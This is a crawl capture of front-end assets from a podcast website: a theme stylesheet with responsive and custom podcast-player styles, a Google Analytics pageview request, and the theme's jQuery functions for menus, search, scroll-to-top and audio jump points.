	#site-menu .menu-item-search a {
		position: relative;
		display: block;
		width: 100%;
		height: 100%;
		padding: 0;
	}

	#site-menu .menu-item-search a i {
		position: absolute;
		top: 50%;
		left: 50%;
		width: 20px;
		height: 20px;
		line-height: 20px;
		margin: -11px 0 0 -10px;
	}

	#site-menu .menu-item-search form {
		top: auto;
		right: 0;
		bottom: -2.5em;
		margin-bottom: -10px;
	}

	#site-menu .menu-item-search.hover form {
		width: 15em;
	}

	.singular .author-info,
	.single .author-info {
		position: relative;
	}

	.singular .author-info .clear,
	.single .author-info .clear {
		display: none;
	}

	.singular .author-info h4,
	.single .author-info h4 {
		padding-top: 0;
	}

	.singular .author-info .social-links,
	.single .author-info .social-links {
		position: absolute;
		top: 0.2em;
		right: 0;
		margin-bottom: 0;
	}

	.singular .author-info .author-description,
	.single .author-info .author-description {
		margin-top: 1em;
	}

	#comments .available-tags {
		margin-top: 1em;
		margin-bottom: 2em;
	}

	.commentlist {
		padding-bottom: 3.5em;
	}

	.commentlist .comment {
		padding-top: 3.5em;
		margin-top: 3.5em;
	}

	.commentlist .comment .comment-author {
		width: 5em;
		height: 5em;
		margin-right: 1em;
	}

	.commentlist .comment.depth-2 .comment-author {
		width: 3.5em;
		height: 3.5em;
	}

	.commentlist .comment .comment-body {
		position: relative;
		margin-left: 6em;
	}

	.commentlist .comment.depth-2 .comment-body {
		margin-left: 4.5em;
	}

	.commentlist .comment .comment-body .comment_body_text {
		margin-top: 1em;
		padding: 1.25em 1.5em;
	}

	.commentlist .comment .comment-body .comment_body_text:before,
	.commentlist .comment .comment-body .comment_body_text:after {
		left: 1.25em;
	}

	.commentlist .comment > h6 {
		padding-top: 0.5em;
		padding-right: 8em;
	}

	.commentlist .comment p.comment-date {
		position: absolute;
		top: 1.05em;
		right: 0;
	}

	.commentlist .comment.depth-2 p.comment-date {
		position: relative;
		top: auto;
		right: auto;
	}

	.commentlist .comment.depth-2 .comment-body > h4 {
		padding-top: 0;
	}

	.commentlist .comment .children {
		margin-left: 6em;
	}

	.commentlist.no-avatars .comment .children {
		margin-left: 3em;
	}

	.commentlist .comment.depth-2 .children {
		margin-left: 4.5em;
	}

	.commentlist .comment.depth-5 .children {
		margin-left: 0;
	}

	.post-list-default article.has-post-thumbnail .post-image {
		margin-bottom: 3em;
	}

	.post-list-default article .post-image h2 {
		margin-right: 0;
		font-size: 2.25em;
		line-height: 2.5em;
	}

	.post-list-default article.has-post-thumbnail .post-image h2 {
		position: absolute;
		bottom: -1.2em;
		right: 50px;
		margin-right: -50px;
	}

	.sidebar-left.post-list-default article.has-post-thumbnail .post-image h2 {
		right: 0;
		margin-right: 0;
	}

	#sidebar {
		width: 27%;
	}

	.sidebar-right ~ #sidebar {
		margin-right: -50px;
		padding-right: 50px;
	}

	.sidebar-left {
		margin-right: -50px;
		padding-right: 50px;
	}

	#footer {
		padding: 8em 0;
	}

	#footer #go-to-top-link {
		top: 0;
		right: auto;
		left: 50px;
		width: 80px;
		height: 80px;
		line-height: 80px;
		margin: -40px 0 0;
	}

	.layout-centered #footer #go-to-top-link {
		right: 50px;
		left: auto;
	}

	.customize-partial-edit-shortcuts-shown #footer #go-to-top-link .customize-partial-edit-shortcut {
		right: auto;
		left: 17px;
	}
}

/* 27. Desktop query (1200px) */
@media (min-width: 1200px) {
	#top,
	#content,
	#footer {
		margin-right: 0;
	}

	#content > .container,
	#footer > .container {
		width: 1150px;
	}

	.no-logo-background.layout-centered .site-title {
		padding-left: 0;
	}

	#content .featured-area .container {
		padding-top: 4em;
		padding-bottom: 4em;
	}

	#top > .container,
	.featured-area > .container > .inner,
	.featured-area-size-square #top .featured-area .inner {
		width: 1050px;
	}

	.featured-area-size-square #top .featured-area .inner {
		left: 50%;
		margin-left: -525px;
	}

	.featured-area-size-square #top .featured-area .flexbox-centering {
		padding-left: 0;
		padding-right: 0;
	}

	.layout-centered #top > .container,
	.layout-centered #content > .container,
	.layout-centered #footer > .container,
	.layout-centered .featured-area > .container > .inner {
		margin-left: auto;
		margin-right: auto;
	}

	.primary-menu-has-search #top > .container .inner {
		padding-right: 50px;
	}

	.layout-centered.primary-menu-has-search #top > .container .inner,
	.layout-centered.no-logo-background.primary-menu-has-search #top > .container .inner {
		padding-right: 100px;
	}

	#top .featured-area .container {
		padding-top: 9em;
		padding-bottom: 9em;
	}

	.featured-area-size-big #top .featured-area .container {
		padding-top: 13em;
		padding-bottom: 13em;
	}

	#site-menu .menu-item-search {
		width: 100px;
		right: -100px;
	}

	#site-menu ul {
		padding-right: 1.5em;
	}

	#site-menu li a {
		padding-left: 1.5em;
		padding-right: 1.5em;
	}

	#site-menu nav > ul > li.current-menu-item > a:after,
	#site-menu nav > ul > li.current-menu-parent > a:after {
		left: 1.5em;
		right: 1.5em;
	}

	.no-sidebar.post-list-minimal article {
		width: 33.3333%;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n+1) {
		padding-left: 0;
		padding-right: 25px;
		clear: left;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n+2) {
		padding-right: 25px;
		padding-left: 25px;
		clear: none;
	}

	.no-sidebar.post-list-minimal article:nth-child(3n) {
		padding-left: 25px;
		padding-right: 0;
		clear: none;
	}

	#sidebar {
		width: 29%;
	}

	#footer #go-to-top-link {
		height: 100px;
		line-height: 100px;
		margin-top: -50px;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 280px;
		-moz-column-width: 280px;
		-webkit-column-width: 280px;
		column-width: 280px;
	}
}

/* 28. Larger desktop query (1320px) */
@media (min-width: 1320px) {
	#content > .container,
	#footer > .container {
		width: 1250px;
	}

	#top > .container,
	.featured-area > .container > .inner,
	.featured-area-size-square #top .featured-area .inner {
		width: 1150px;
	}

	.featured-area-size-square #top .featured-area .inner {
		margin-left: -575px;
	}

	.site-title .site-description {
		max-width: 15em;
	}

	#footer .widget-area.split-into-columns {
		-ms-column-width: 300px;
		-moz-column-width: 300px;
		-webkit-column-width: 300px;
		column-width: 300px;
	}
}

/* 29. Print query */
@media print {
	html, #footer, #content {
		background: none;
	}

	#top .site-menu-toggle,
	#footer #go-to-top-link {
		display: none;
	}

	#header,
	#content {
		width: 100%;
	}

	h2,
	h3 {
		orphans: 3;
		widows: 3;
		page-break-after: avoid;
	}

	p {
		orphans: 3;
		widows: 3;
	}

	pre,
	blockquote {
		page-break-inside: avoid;
	}

	abbr[title]:after {
		content: " (" attr(title) ")";
	}

	a, a:visited {
		text-decoration: underline;
	}
}




/*******************Custom CSS***************************/

.site-title h1 a{
	color: #292f33;
	font-size: 42px;
}
.site-title{
	padding: 50px 30px;
}
#site-menu li a{
	padding: 18px 18px;
	font-weight: 500;
}
#site-menu li a:hover{
	color: #ef8a3c;
}
.icone{
	display: none;
}
.site-title{
	/*border-bottom: 8px solid #fff;*/
	box-shadow: -1px -5px 11px -1px #ad7f7fc7;
}
.site-title .site-description{
	display: none;
}
#footer {
    background-color: #fff !important;
        padding: 95px 0;
} 
.footer-section h2{
	color: #292f33;
    font-size: 24px;
    margin-bottom: 20px;
}  
#footer a .css-ik5i7f{
	max-width: 180px;
}
#footer a .css-1pr0i8g{
	max-width: 180px;
}
#footer a .css-vnk7k1{
	max-width: 180px;
}
#footer a .css-9vho76{
	max-width: 200px;
}
.nav-icon{
	text-align: center;
    line-height: 41px;
    padding: 0 !important;
}
.copyright{
	text-align: center;
    background-color: #292f33;
    color: #fff;
    font-size: 13px;
    padding: 15px 0;
}
.copyright a{
	color: #fff;
    font-size: 13px;
    text-decoration: none;
}
.home-content-wrapper{
	display: inline-flex;
	    width: 100%;
}
.home-content-wrapper p{
	display: flex;
	align-self: center;
}
.podcast-episode h2{
	font-size: 13px;
	text-align: left;
	color: #ffffff;
	text-transform: uppercase;
}
.podcast-episode{
	width: 49%;
	margin-right: 10px;
}
.podcast-content{
	padding: 78px 0 50px 0;
	text-align: center;
}
.podcast-content h4 {
    font-size: 30px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: 500;
    color: #ffffff;
}
.podcast-content p{
    font-size: 40px;
    text-transform: uppercase;
    font-weight: 900;
    line-height: 46px;
    margin-bottom: 14px;
    color: #ffffff;
}
.podcast-content span a{
	background-color: #292f33;
    color: #fff;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 800;
    padding: 23px 32px;
    text-decoration: none;
    display: inline-block;
}
.podcast-custom{
	display: inline-block;
    width: 100%;
    margin-bottom: 30px;
}
.podcast-wrapper {
    width: auto;
    display: inline-block;
    padding: 10px;
}
.podcast-custom p{
	color: #292f33;
	font-size: 34px;
	font-weight: 700;
	font-family: 'Oswald', sans-serif;
}
.bcow{ background-color: rgba(239,138,60,.8); }
.home-content {
    background: rgba(255,255,255,.15);
}
/*.featured-area-size-big #top .featured-area .container{
	padding: 0 25px;
}
.featured-area{
	position: relative;
}
.featured-area::after {
     content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #ed883a;
    opacity: .7;
}*/
body .castpod-mejs-container .mejs-playpause-button > button:before{color: #ffffff;}
body .castpod-mejs-container .mejs-playpause-button > button, .castpod-mejs-container .mejs-download-button a, .castpod-mejs-container .mejs-transcript-button a{
	background-color:rgba(255,255,255,.1);
}
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded {
    background-color: #ffffff;
}
body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, body .castpod-mejs-container .mejs-time-current, body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-current, body .castpod-mejs-container .mejs-time-hovered {
    background-color: #000000;
}
body .castpod-mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
body .castpod-mejs-container .mejs-controls .mejs-time-rail/*, 
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total */{
    background: none;
}
body .castpod-mejs-container .mejs-controls .mejs-time-rail .mejs-time-total{ background-color: rgba(255, 255, 255, .9); }
body .castpod-mejs-container .mejs-time{color:#ffffff;}
.castpod-mejs-container .mejs-download-button a:before, .castpod-mejs-container .mejs-transcript-button a:before,
.castpod-mejs-container .mejs-volume-button button:before{color:#ffffff;}

.home-content a.button{ border:2px solid #ffffff; color:#ffffff;font-size: 14px; }
.home-content a.button.filled {
    background: #ffffff;
    color: #ef8a3c;
}
/*********new css start************/
.listing_audio_content .mejs-controls{
	background:#efefef !important;
	color:#000 !important;
}
/***********new css end***********/

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=819150779&t=pageview&_s=1&dl=https%3A%2F%2Fwww.decoding40.com%2Fabout%2F&ul=en-us%40posix&dt=About%20-%20DECODING%2040&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=292833024&gjid=747537434&cid=1155519606.1768955991&tid=UA-140533685-1&_gid=699919542.1768955991&_r=1&_slc=1&gtm=45He61g1n81KG3QJXPv811978491za200zd811978491&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115495938~115938466~115938468~116988315~117041587~117091819~117171315&z=1945724601
body_size: -451
content:
2,cG-2TLB945S77

--- FILE ---
content_type: application/javascript
request_url: https://www.decoding40.com/wp-content/themes/castpod/js/functions.js?ver=6.8.3
body_size: 1566
content:
/*
 * Theme functions file.
 *
 */

// Simple way of determining if user is using a mouse.
var screenHasMouse = false;
function themeMouseMove() { 'use strict';
	screenHasMouse = true;
}
function themeTouchStart() { 'use strict';
	jQuery( window ).off( 'mousemove.castpod' );
	screenHasMouse = false;
	setTimeout(function() {
		jQuery( window ).on( 'mousemove.castpod', themeMouseMove );
	}, 250);
}
if ( ! navigator.userAgent.match( /(iPad|iPhone|iPod)/g ) ) {
	jQuery( window ).on( 'touchstart.castpod', themeTouchStart ).on( 'mousemove.castpod', themeMouseMove );
	if ( window.navigator.msPointerEnabled ) {
		document.addEventListener( 'MSPointerDown', themeTouchStart, false );
	}
}

jQuery( document ).ready( function() { 'use strict';

	// Handle both mouse hover and touch events for traditional menu + mobile hamburger.
	jQuery( '.site-menu-toggle' ).on( 'click.castpod', function( e ) {
		jQuery( '#top' ).toggleClass( 'open-mobile-menu' );
		e.stopPropagation();
		e.preventDefault();
	});

	jQuery( document ).on({
		mouseenter: function() {
			if ( screenHasMouse ) {
				jQuery( this ).addClass( 'hover' );
			}
		},
		mouseleave: function() {
			if ( screenHasMouse ) {
				jQuery( this ).removeClass( 'hover' );
			}
		}
	}, '#site-menu li:not(.menu-item-search)' );

	if ( jQuery( 'html' ).hasClass( 'touchevents' ) ) {
		jQuery( '#site-menu li.menu-item-has-children > a' ).on( 'click.castpod', function (e) {
			if ( ! screenHasMouse && ! window.navigator.msPointerEnabled && ! jQuery( '.site-menu-toggle' ).is( ':visible' ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( '.hover' ).length ) {
					jQuery( '#site-menu li.menu-item-has-children' ).not( $parent ).removeClass( 'hover' );
				}
				$parent.toggleClass( 'hover' );
				e.preventDefault();
			}
		});

		// Toggle visibility of dropdowns if touched outside the menu area.
		jQuery( document ).on( 'click.castpod', function(e) {
			if ( jQuery( e.target ).parents( '#site-menu' ).length > 0 ) {
				return;
			}
			jQuery( '#site-menu li.menu-item-has-children, #site-menu li.menu-item-search' ).removeClass( 'hover' );
		});
	} else {

		// Toggle visibility of dropdowns on keyboard focus events.
		jQuery( '#site-menu li > a, .site-title a' ).on( 'focus.castpod blur.castpod', function(e) {
			if ( screenHasMouse && ! jQuery( '#top .site-menu-toggle' ).is( ':visible' ) ) {
				var $parent = jQuery( this ).parent();
				if ( ! $parent.parents( '.hover' ).length ) {
					jQuery( '#site-menu li.menu-item-has-children.hover' ).not( $parent ).removeClass( 'hover' );
				}
				if ( $parent.hasClass( 'menu-item-has-children' ) ) {
					$parent.addClass( 'hover' );
				}
				e.preventDefault();
			}
		});
	}

	// Toggle visibility of search form in primary menu.
	jQuery( '#site-menu li.menu-item-search > a' ).on( 'click.castpod', function (e) {
		var $parent = jQuery( this ).parent();
		if ( ! $parent.parents( '.hover' ).length ) {
			jQuery( '#site-menu li.menu-item-has-children' ).not( $parent ).removeClass( 'hover' );
		}
		$parent.toggleClass( 'hover' );
		if ( $parent.hasClass( 'hover' ) ) {
			window.setTimeout( function() {
				jQuery( '#site-menu .searchform input[type="search"]' ).focus();
			}, 150 );
		}
		e.stopPropagation();
		e.preventDefault();
	});

	// Scroll to top functionality.
	var $goToTopLink = jQuery( '#go-to-top-link' ).on( 'click.castpod', function(e) {
		jQuery( 'html, body' ).animate( { scrollTop: 0 }, {
			duration: 300,
			easing: 'swing'
		} );
		e.stopPropagation();
		e.preventDefault();
	});

	// Handle audio timeline jumping points for episodes.
	jQuery( '.single-episode .jump-point[href^="#"]' ).on( 'click.castpod', function( e ) {

		if ( jQuery( '.single-episode .featured-area .castpod-mejs-container' ) ) {
			e.preventDefault();

			var jumping_point = jQuery( this ).attr( 'href' ).substr( 1 ), player = jQuery( '.single-episode .featured-area .castpod-mejs-container audio' ).get( 0 ).player, jumping_point_seconds = 0, m = 1, p = jumping_point.split( ':' );
			while ( p.length > 0 ) {
				jumping_point_seconds += m * parseInt( p.pop(), 10 );
				m *= 60;
			}
			if ( jumping_point_seconds > 0 ) {
				player.setCurrentTime( jumping_point_seconds );
			}
		}
	});

	// Toggle footer go-to-top visibility and avoid using any event on mobile devices (for better performance).
	if ( $goToTopLink.length > 0 ) {
		var goToTopLimit = 100;
		jQuery( window ).on( 'resize.castpod', function() {
			if ( window.innerWidth >= 768 ) {
				goToTopLimit = jQuery( '#top .container' ).height();
				if ( ! $goToTopLink.hasClass( 'watching' ) ) {
					$goToTopLink.addClass( 'watching' );
					jQuery( window ).on( 'scroll.castpod-go-to-top', function() {
						$goToTopLink.toggleClass( 'active', jQuery( window ).scrollTop() > goToTopLimit );
					} );
				}
			} else {
				if ( $goToTopLink.hasClass( 'watching' ) ) {
					$goToTopLink.removeClass( 'watching' );
					jQuery( window ).unbind( 'scroll.castpod-go-to-top' );
				}
			}
		}).resize();
	}

	// Make sure a long menu doesn't hide behind the logo.
	if ( ! jQuery( 'body' ).hasClass( 'no-logo-background' ) ) {
		var $site_title = jQuery( '#top .site-title' ), $site_menu = jQuery( '#site-menu' ), site_title_width = 0;
		jQuery( window ).on( 'resize.castpod', function() {
			if ( window.innerWidth >= 992 ) {
				var temp_site_title_width = $site_title.outerWidth();
				if ( temp_site_title_width !== site_title_width ) {
					site_title_width = temp_site_title_width;
					$site_menu.css( 'paddingLeft', site_title_width ).addClass( 'watching' );
				}
			} else {
				if ( $site_menu.hasClass( 'watching' ) ) {
					$site_menu.removeClass( 'watching' ).removeAttr( 'style' );
					site_title_width = 0;
				}
			}
		}).resize();
	}

});
